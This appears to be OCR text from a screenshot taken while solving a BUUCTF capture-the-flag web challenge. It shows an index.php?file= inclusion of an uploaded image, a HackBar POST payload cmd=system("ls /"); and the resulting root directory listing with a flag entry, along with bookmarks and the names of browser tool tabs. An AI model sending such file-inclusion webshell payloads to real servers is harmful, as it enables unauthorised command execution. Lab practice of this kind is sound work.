 9270d534-e56f-41df-8c0e-08950
9270d534-e56f-41df-8c0e-089508e63cf4.node4.buuoj.cn:81/index.php?file=uploads/64aaa0f172476.jpg
IP
火狐官方站点 常用网址 web 江大 作业 网站 web 江大 作业 解码工具 网站 哔哩哔哩 ( ゜- ゜)つロ ... 在线翻译_有道 樱花动漫-专注在线观... 移动设备上的书签
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://9270d534-e56f-41df-8c0e-089508e63cf4.node4.buuoj.cn:81/index.php?file=uploads/64aaa0f172476.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("ls /");